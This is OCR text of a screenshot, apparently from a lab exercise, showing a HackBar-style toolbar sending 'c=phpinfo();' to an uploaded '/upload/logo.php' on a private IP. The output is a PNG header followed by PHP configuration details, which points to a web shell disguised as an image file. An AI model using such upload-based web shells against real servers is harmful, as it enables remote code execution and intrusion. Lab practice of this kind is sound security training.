 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.33.138//upload/logo.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.33.138//upload/logo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=phpinfo();
NETCRAFT Services [No information available]
�PNG IHDR*$p??|sRGB��?gAMA���a pHYstt�fx5IDATXG��1 1�t?gx@F?.{N��z?���z?���z?���}_��#��?IEND�B`?
PHP Version 5.5.38
php
System
Linux f5ba80449bcb 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian
6.0.7-1kali1 (2022-11-07) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d